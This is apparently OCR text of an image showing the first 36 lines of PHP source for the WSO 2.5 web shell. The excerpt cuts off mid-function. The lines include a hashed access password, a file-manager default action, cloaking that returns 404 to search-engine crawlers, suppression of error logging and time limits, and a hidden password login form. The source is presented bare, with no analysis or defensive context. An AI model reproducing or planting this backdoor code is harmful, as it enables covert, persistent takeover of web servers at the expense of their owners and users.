 1 <?php
2 $auth_pass = "99aae69a00db44df4be992f63230fc82";
3 $color = "#df5";
4 $default_action = 'FilesMan';
5 $default_use_ajax = true;
6 $default_charset = 'Windows-1251';
7 #+Dump Columns ////Boolean
8 if(!empty($_SERVER['HTTP_USER_AGENT'])) {
9 $userAgents = array("Google", "Slurp", "MSNBot", "ia_archiver", "Yandex", "Rambler");
10 if(preg_match('/' . implode('|', $userAgents) . '/i', $_SERVER['HTTP_USER_AGENT'])) {
11 header('HTTP/1.0 404 Not Found');
12 exit;
13 }
14 }
15
16 @ini_set('error_log',NULL);
17 @ini_set('log_errors',0);
18 @ini_set('max_execution_time',0);
19 @set_time_limit(0);
20 @set_magic_quotes_runtime(0);
21 @define('WSO_VERSION', '2.5');
22
23 if(get_magic_quotes_gpc()) {
24 function WSOstripslashes($array) {
25 return is_array($array) ? array_map('WSOstripslashes', $array) : stripslashes($array);
26 }
27 $_POST = WSOstripslashes($_POST);
28 $_COOKIE = WSOstripslashes($_COOKIE);
29 }
30
31 function wsoLogin() {
32 die("<pre align=center><form method=post>Password: <input type=password name=pass><input type=submit value='>>'></form></pre>");
33 }
34
35 function WSOsetcookie($k, $v) {
36 $_COOKIE[$k] = $v;